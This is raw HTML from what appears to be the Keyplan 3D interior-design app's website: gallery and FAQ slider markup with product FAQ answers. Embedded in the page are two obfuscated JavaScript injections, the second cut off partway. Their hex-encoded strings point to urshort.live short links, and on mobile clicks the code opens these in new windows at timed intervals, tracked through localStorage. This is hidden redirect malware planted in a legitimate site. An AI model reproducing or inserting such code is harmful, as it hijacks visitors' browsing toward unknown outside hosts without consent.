								id="slider-23-slide-51-layer-62" 
								class="rs-layer"
								data-type="button"
								data-rsp_ch="on"
								data-xy="xo:193px,159px,120px,53px;yo:420px,346px,262px,194px;"
								data-text="w:normal;s:50,41,31,19;l:62,51,38,23;a:center;"
								data-dim="w:62,51,38,23;h:62,51,38,23;minw:62,none,none,none;minh:62,none,none,none;"
								data-actions='o:click;a:jumptoslide;slide:previous;'
								data-border="bor:50%,50%,50%,50%;"
								data-frame_999="o:0;st:w;"
								style="z-index:12;background-color:#000000;font-family:Roboto;text-transform:uppercase;"
							>< 
							</span><!--

							--><rs-layer
								id="slider-23-slide-51-layer-63" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:0,0,0,-1px;y:m;yo:0,0,0,-49px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:546px,450px,341px,270px;h:598px,493px,374px,296px;"
								data-frame_999="o:0;st:w;"
								style="z-index:5;"
							><img loading="lazy" decoding="async" src="//www.keyplan3d.com/wp-content/uploads/2021/07/IMG_20210719_115304_195-e1640685627272.jpg" width="500" height="548" data-no-retina> 
							</rs-layer><!--

							--><span
								id="slider-23-slide-51-layer-64" 
								class="rs-layer"
								data-type="button"
								data-rsp_ch="on"
								data-xy="xo:986px,814px,618px,401px;yo:420px,346px,262px,190px;"
								data-text="w:normal;s:50,41,31,19;l:62,51,38,23;a:center;"
								data-dim="w:62,51,38,23;h:62,51,38,23;minw:62,none,none,none;minh:62,none,none,none;"
								data-actions='o:click;a:jumptoslide;slide:next;'
								data-border="bor:50%,50%,50%,50%;"
								data-frame_999="o:0;st:w;"
								style="z-index:12;background-color:#000000;font-family:Roboto;text-transform:uppercase;"
							>> 
							</span><!--

							--><p
								id="slider-23-slide-51-layer-65" 
								class="rs-layer"
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:c;xo:-10px,-8px,-6px,2px;yo:789px,651px,494px,387px;"
								data-text="w:normal;s:20,16,12,15;l:25,20,15,18;a:center;"
								data-frame_0="x:0,0,0,0px;y:0,0,0,0px;"
								data-frame_1="x:0,0,0,0px;y:0,0,0,0px;"
								data-frame_999="o:0;st:w;sR:8700;"
								style="z-index:6;font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;"
							>Inspiration : Bohemian style 
							</p><!--
-->						</rs-slide>
						<rs-slide data-key="rs-52" data-title="Slide" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img decoding="async" src="//www.keyplan3d.com/wp-content/plugins/revslider/public/assets/assets/transparent.png" title="Gallery" data-bg="c:#ffffff;" class="rev-slidebg" data-no-retina>
<!--
							--><span
								id="slider-23-slide-52-layer-20" 
								class="rs-layer"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:m;yo:0,0,0,-50px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:550px,454px,344px,256.99px;h:603px,497px,377px,282px;"
								data-frame_999="o:0;st:w;sR:8700;"
								style="z-index:5;"
							><img loading="lazy" decoding="async" src="//www.keyplan3d.com/wp-content/uploads/2021/07/0001-4723837950_20210723_091224_0000_edit_1401081800835167.jpg" width="985" height="1080" data-no-retina> 
							</span><!--

							--><a
								id="slider-23-slide-52-layer-66" 
								class="rs-layer rev-btn"
								href="https://www.keyplan3d.com/images-projects-gallery/" target="_self" rel="nofollow"
								data-type="button"
								data-rsp_ch="on"
								data-xy="x:c;xo:0,0,0,6px;yo:0,0,0,421px;"
								data-text="w:normal;s:22,18,13,17;l:52,42,31,41;fw:500;"
								data-dim="minh:0,none,none,none;"
								data-padding="r:32,26,20,27;l:32,26,20,27;"
								data-border="bor:25px,25px,25px,25px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="bgc:#007aff;bor:25px,25px,25px,25px;bri:120%;"
								style="z-index:10;background:linear-gradient(130deg, rgba(0,61,145,1) 0%, rgba(0,166,220,1) 100%);font-family:Roboto;"
							>See gallery 
							</a><!--

							--><span
								id="slider-23-slide-52-layer-67" 
								class="rs-layer"
								data-type="button"
								data-rsp_ch="on"
								data-xy="xo:193px,159px,120px,59px;yo:420px,346px,262px,190px;"
								data-text="w:normal;s:50,41,31,19;l:62,51,38,23;a:center;"
								data-dim="w:62,51,38,23;h:62,51,38,23;minw:62,none,none,none;minh:62,none,none,none;"
								data-actions='o:click;a:jumptoslide;slide:previous;'
								data-border="bor:50%,50%,50%,50%;"
								data-frame_999="o:0;st:w;"
								style="z-index:12;background-color:#000000;font-family:Roboto;text-transform:uppercase;"
							>< 
							</span><!--

							--><span
								id="slider-23-slide-52-layer-69" 
								class="rs-layer"
								data-type="button"
								data-rsp_ch="on"
								data-xy="xo:986px,814px,618px,398px;yo:420px,346px,262px,184px;"
								data-text="w:normal;s:50,41,31,19;l:62,51,38,23;a:center;"
								data-dim="w:62,51,38,23;h:62,51,38,23;minw:62,none,none,none;minh:62,none,none,none;"
								data-actions='o:click;a:jumptoslide;slide:next;'
								data-border="bor:50%,50%,50%,50%;"
								data-frame_999="o:0;st:w;"
								style="z-index:12;background-color:#000000;font-family:Roboto;text-transform:uppercase;"
							>> 
							</span><!--

							--><p
								id="slider-23-slide-52-layer-70" 
								class="rs-layer"
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:c;xo:-10px,-8px,-6px,1px;yo:789px,651px,494px,371px;"
								data-text="w:normal;s:20,16,12,15;l:25,20,15,18;a:center;"
								data-frame_0="x:0,0,0,0px;y:0,0,0,0px;"
								data-frame_1="x:0,0,0,0px;y:0,0,0,0px;"
								data-frame_999="o:0;st:w;sR:8700;"
								style="z-index:6;font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;"
							>Inspiration : Wood in the bathroom 
							</p><!--
-->						</rs-slide>
					</rs-slides>
					<rs-progress class="rs-bottom" style="visibility: hidden !important;"></rs-progress>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'rev_slider_23_6',rl:[1240,1024,778,550],el:[900,767.986,600,500],gw:[1240,1024,778,480],gh:[900,768,600,500],layout:'fullwidth',mh:"0"});
					var	revapi23,
						tpj;
					jQuery(function() {
						tpj = jQuery;
						if(tpj("#rev_slider_23_6").revolution == undefined){
							revslider_showDoubleJqueryError("#rev_slider_23_6");
						}else{
							revapi23 = tpj("#rev_slider_23_6").show().revolution({
								sliderType:"carousel",
								jsFileLocation:"//www.keyplan3d.com/wp-content/plugins/revslider/public/assets/js/",
								sliderLayout:"fullwidth",
								visibilityLevels:"1240,1024,778,550",
								gridwidth:"1240,1024,778,480",
								gridheight:"900,768,600,500",
								minHeight:"",
								spinner:"spinner0",
								editorheight:"900,767.986,600,500",
								responsiveLevels:"1240,1024,778,550",
								disableProgressBar:"on",
								carousel: {
									fadeout:false
								},
								navigation: {
									onHoverStop:false
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->

</div>
</div>
</div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x53\x4e\x75\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6a\x67\x72\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x42\x51\x41\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x50\x6f\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x70\x52\x46\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x65\x46\x48\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x61\x4f\x62\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x68\x6f\x68\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x71\x6b\x6c\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x45\x76\x6e\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

                </div>
                <!-- .hentry -->

            
                <div id="faq" class="post-46 page_section type-page_section status-publish hentry first">

                    <div id="pricing-faq-header">
<h3 class="fancy-header" style="background: linear-gradient(167deg, rgba(0,61,145,1) 0%, rgba(0,166,205,1) 100%);"><span style="font-family: lucida sans unicode,lucida grande,sans-serif;">Keyplan 3D FAQ</span></h3>
</div>
<div id="pricing-faq" class="segment clearfix " style="background-color: #ffffff;">
<div class="segment-content">
<p>
			<!-- START EN FAQ REVOLUTION SLIDER 6.1.5 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_24_7_wrapper" data-source="gallery" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_24_7" style="display:none;" data-version="6.1.5">
					<rs-slides>
						<rs-slide data-key="rs-53" data-title="Slide" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img decoding="async" src="//www.keyplan3d.com/wp-content/plugins/revslider/public/assets/assets/transparent.png" title="FAQ Home-Design" data-bg="c:#ffffff;" class="rev-slidebg" data-no-retina>
<!--
							--><h3
								id="slider-24-slide-53-layer-0" 
								class="rs-layer"
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:82px,67px,34px,0;yo:48px,39px,19px,0;"
								data-text="w:normal;s:24,19,18,14;l:30,24,23,18;ls:1,0,0,0;fw:300,300,300,700;"
								data-dim="minh:0px,none,none,none;"
								data-sba="t:true;"
								data-frame_1="e:default;sp:0;"
								data-frame_999="o:0;st:w;sR:8000;"
								style="z-index:8;font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;"
							>"Can I expect new features soon ?" 
							</h3><!--

							--><span
								id="slider-24-slide-53-layer-1" 
								class="rs-layer"
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:87px,71px,34px,0;yo:109px,90px,64px,37px;"
								data-text="w:normal;s:14,11,14,12;l:24,19,25,21;ls:1,0,0,0;a:left,left,left,center;"
								data-dim="w:500.01px,412px,436.986px,364.993px;minh:0px,none,none,none;"
								data-sba="t:true;"
								data-frame_1="e:default;sp:0;"
								data-frame_999="o:0;st:w;sR:8000;"
								style="z-index:9;font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;"
							>Of course! The team is working hard everyday on Keyplan 3D to make it a unique interior design Application, and an awesome experience for you. 
							</span><!--

							--><p
								id="slider-24-slide-53-layer-2" 
								class="rs-layer"
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:685px,565px,386px,0;yo:292px,241px,246px,223px;"
								data-text="w:normal;s:14,11,14,12;l:24,19,25,21;ls:1,0,0,0;a:left,left,left,center;"
								data-dim="w:500.01px,412px,366.986px,404.993px;minh:0px,none,none,none;"
								data-sba="t:true;"
								data-frame_1="sp:0;sR:790;"
								data-frame_999="o:0;st:w;sR:7210;"
								style="z-index:11;font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;"
							>We believe that Keyplan 3D interior design is just the simplest application you will find so far. Focus on your creativity, Keyplan 3D will make it live. 
							</p><!--

							--><h3
								id="slider-24-slide-53-layer-3" 
								class="rs-layer"
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:680px,561px,384px,0;yo:231px,190px,203px,185px;"
								data-text="w:normal;s:24,19,18,14;l:30,24,23,18;ls:1,0,0,0;fw:300,300,300,700;"
								data-dim="minh:0px,none,none,none;"
								data-sba="t:true;"
								data-frame_1="sp:0;sR:790;"
								data-frame_999="o:0;st:w;sR:7210;"
								style="z-index:10;font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;"
							>"I'm not very familiar with interior design ?" 
							</h3><!--

							--><p
								id="slider-24-slide-53-layer-4" 
								class="rs-layer"
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:78px,64px,26px,0;yo:535px,441px,462px,421px;"
								data-text="w:normal;s:14,11,14,12;l:24,19,25,21;ls:1,0,0,0;a:left,left,left,center;"
								data-dim="w:691.986px,570px,393.993px,403.99px;minh:0px,none,none,none;"
								data-sba="t:true;"
								data-frame_1="e:default;sp:0;sR:1640;"
								data-frame_999="o:0;st:w;sR:6360;"
								style="z-index:13;font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;"
							>You just don't need to choose! Keyplan 3D comes with awesome features you remember? Which includes to be able to download both the iPad and iPhone version regardless to your first acquisition. 
							</p><!--

							--><h3
								id="slider-24-slide-53-layer-5" 
								class="rs-layer"
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:73px,60px,25px,0;yo:474px,391px,412px,377px;"
								data-text="w:normal;s:24,19,18,14;l:30,24,23,18;ls:1,0,0,0;fw:300,300,300,700;"
								data-dim="minh:0px,none,none,none;"
								data-sba="t:true;"
								data-frame_1="sp:0;sR:1640;"
								data-frame_999="o:0;st:w;sR:6360;"
								style="z-index:12;font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;"
							>"Can't decide between the iPhone or the iPad version ?" 
							</h3><!--

							--><p
								id="slider-24-slide-53-layer-6" 
								class="rs-layer"
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:661px,560px,383px,0;y:t,t,t,b;yo:796px,657px,705px,50px;"
								data-text="w:normal;s:14,11,14,12;l:24,19,25,21;ls:1,0,0,0;a:left,left,left,center;"
								data-dim="w:548px,400.997px,360.986px,350.997px;minh:0px,none,none,none;"
								data-sba="t:true;"
								data-frame_0="x:0,0,0px,0px;y:0,0,0px,0px;"
								data-frame_1="x:0,0,0px,0px;y:0,0,0px,0px;e:default;sp:0;sR:2440;"
								data-frame_999="o:0;st:w;sR:5560;"
								style="z-index:15;font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;"
							>Feel free to contact us at contact@keyplan3d.com, our support team will answer all your questions. 
							</p><!--

							--><h3
								id="slider-24-slide-53-layer-7" 
								class="rs-layer"
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:662px,559px,385px,2px;yo:702px,579px,633px,584px;"
								data-text="w:normal;s:24,19,18,14;l:30,24,23,18;ls:1,0,0,0;fw:300,300,300,700;"
								data-dim="w:auto,368.003px,339.986px,422.715px;minh:0px,none,none,none;"
								data-sba="t:true;"
								data-frame_0="x:0,0,0px,0px;y:0,0,0px,0px;"
								data-frame_1="x:0,0,0px,0px;y:0,0,0px,0px;e:default;sp:0;sR:2440;"
								data-frame_999="o:0;st:w;sR:5560;"
								style="z-index:14;font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;"
							>"If I have questions or need support, who should I contact ?" 
							</h3><!--
-->						</rs-slide>
					</rs-slides>
					<rs-progress class="rs-bottom" style="visibility: hidden !important;"></rs-progress>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'rev_slider_24_7',rl:[1240,1024,778,550],el:[900,767.986,800,720],gw:[1240,1024,778,480],gh:[900,768,800,720],layout:'fullwidth',mh:"0"});
					var	revapi24,
						tpj;
					jQuery(function() {
						tpj = jQuery;
						if(tpj("#rev_slider_24_7").revolution == undefined){
							revslider_showDoubleJqueryError("#rev_slider_24_7");
						}else{
							revapi24 = tpj("#rev_slider_24_7").show().revolution({
								sliderType:"hero",
								jsFileLocation:"//www.keyplan3d.com/wp-content/plugins/revslider/public/assets/js/",
								sliderLayout:"fullwidth",
								visibilityLevels:"1240,1024,778,550",
								gridwidth:"1240,1024,778,480",
								gridheight:"900,768,800,720",
								minHeight:"",
								spinner:"spinner0",
								editorheight:"900,767.986,800,720",
								responsiveLevels:"1240,1024,778,550",
								disableProgressBar:"on",
								navigation: {
									onHoverStop:false
								},
								sbtimeline: {
									set:true
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</p>
</div>
</div>
<p><!--


<div class="segment clearfix " id="pricing-faq">


<div class="segment-content">


<div class="sixcol">


<h4>
				Can I expect new features soon?</h4>


Of course! The team is working hard everyday on Keyplan 3D to make it a unique interior design Application, and an awesome experience for you.


<h4>
				Can&#39;t decide between the iPhone or the iPad version?</h4>


You just don&#39;t need to choose! Keyplan 3D comes with awesome features you remember? Which includes to be able to download both the iPad and iPhone version regardless to your first acquisition.

&nbsp;

</div>




<div class="sixcol last">


<h4>
				I&#39;m not very familiar with interior design?</h4>


We believe that Keyplan 3D interior design is just the simplest application you will find so far. Focus on your creativity, Keyplan 3D will make it live.


<h4>
				If I have questions or need support, who should I contact ?</h4>


Feel free to contact us at contact@keyplan3d.com, our&nbsp;support team will answer&nbsp;all&nbsp;your&nbsp;questions.

&nbsp;

</div>




<div class="clear">
			&nbsp;</div>


&nbsp;

</div>


</div>


--><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x53\x4e\x75\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6a\x67\x72\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x42\x51\x41\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x50\x6f\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x70\x52\x46\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x65\x46\x48\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x61\x4f\x62\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x68\x6f\x68\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const 